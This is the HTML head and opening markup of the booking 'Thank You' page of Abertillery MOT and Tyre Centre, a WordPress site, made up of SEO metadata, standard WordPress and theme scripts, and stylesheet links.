

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abertillerymotcentre.co.uk/thank-you/
body_size: 15587
content:
<!DOCTYPE html>
<html lang="en-US" class="html_boxed responsive av-preloader-active av-preloader-enabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_223 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Thank You - Abertillery MOT and Tyre Centre</title>
	<link rel="canonical" href="https://abertillerymotcentre.co.uk/thank-you/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thank You - Abertillery MOT and Tyre Centre" />
	<meta property="og:url" content="https://abertillerymotcentre.co.uk/thank-you/" />
	<meta property="og:site_name" content="Abertillery MOT and Tyre Centre" />
	<meta property="article:modified_time" content="2021-02-12T09:12:51+00:00" />
	<meta property="og:image" content="https://abertillerymotcentre.co.uk/wp-content/uploads/2019/04/mot-booked.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://abertillerymotcentre.co.uk/thank-you/","url":"https://abertillerymotcentre.co.uk/thank-you/","name":"Thank You - Abertillery MOT and Tyre Centre","isPartOf":{"@id":"https://abertillerymotcentre.co.uk/#website"},"primaryImageOfPage":{"@id":"https://abertillerymotcentre.co.uk/thank-you/#primaryimage"},"image":{"@id":"https://abertillerymotcentre.co.uk/thank-you/#primaryimage"},"thumbnailUrl":"https://abertillerymotcentre.co.uk/wp-content/uploads/2019/04/mot-booked.jpg","datePublished":"2019-04-23T14:09:51+00:00","dateModified":"2021-02-12T09:12:51+00:00","breadcrumb":{"@id":"https://abertillerymotcentre.co.uk/thank-you/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://abertillerymotcentre.co.uk/thank-you/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://abertillerymotcentre.co.uk/thank-you/#primaryimage","url":"https://abertillerymotcentre.co.uk/wp-content/uploads/2019/04/mot-booked.jpg","contentUrl":"https://abertillerymotcentre.co.uk/wp-content/uploads/2019/04/mot-booked.jpg","width":579,"height":306},{"@type":"BreadcrumbList","@id":"https://abertillerymotcentre.co.uk/thank-you/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://abertillerymotcentre.co.uk/"},{"@type":"ListItem","position":2,"name":"Thank You"}]},{"@type":"WebSite","@id":"https://abertillerymotcentre.co.uk/#website","url":"https://abertillerymotcentre.co.uk/","name":"Abertillery MOT and Tyre Centre","description":"Drive through MOT Centre","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://abertillerymotcentre.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Abertillery MOT and Tyre Centre &raquo; Feed" href="https://abertillerymotcentre.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abertillery MOT and Tyre Centre &raquo; Comments Feed" href="https://abertillerymotcentre.co.uk/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/abertillerymotcentre.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='avia-grid-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/css/grid.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/css/base.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/css/layout.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://abertillerymotcentre.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://abertillerymotcentre.co.uk/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpinventory-theme-css' href='https://abertillerymotcentre.co.uk/wp-content/plugins/wp-inventory-manager/themes/css/default-theme.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/css/shortcodes.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/js/aviapopup/magnific-popup.css?ver=4.4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/css/avia-snippet-lightbox.css?ver=4.4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/css/avia-snippet-site-preloader.css?ver=4.4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/css/avia-snippet-widget.css?ver=4.4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='mediaelement-css' href='https://abertillerymotcentre.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://abertillerymotcentre.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://abertillerymotcentre.co.uk/wp-content/uploads/dynamic_avia/enfold.css?ver=5d2c95c71c6fc' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/css/custom.css?ver=4.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://abertillerymotcentre.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abertillerymotcentre.co.uk/wp-json/wp/v2/pages/223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abertillerymotcentre.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://abertillerymotcentre.co.uk/?p=223' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abertillerymotcentre.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabertillerymotcentre.co.uk%2Fthank-you%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abertillerymotcentre.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabertillerymotcentre.co.uk%2Fthank-you%2F&#038;format=xml" />
<meta name="follow.[base64]" content="xxTEQ1HFZTeUPFsmDeV5"/><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Abertillery MOT and Tyre Centre RSS2 Feed" href="https://abertillerymotcentre.co.uk/feed/" />
<link rel="pingback" href="https://abertillerymotcentre.co.uk/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://abertillerymotcentre.co.uk/wp-content/uploads/2018/12/logo_top-300x102.jpg" type="image/x-icon">
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.4.1
Installed: enfold 4
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:24-PLA:15
WP:6.7.4
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:15
-->
</head>




<body id="top" class="page-template-default page page-id-223  rtl_columns boxed open_sans sfsi_actvite_theme_default" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap av-transition-enabled av-transition-with-logo'><div class='av-siteloader-inner'><div class='av-siteloader-cell'><img class='av-preloading-logo' src='https://abertillerymotcentre.co.uk/wp-content/uploads/2018/12/loadinglogo-223x300.jpg' alt='Loading' title='Loading' /><div class='av-siteloader'><div class='av-siteloader-extra'></div></div></div></div></div>
	<div id='wrap_all'>

	
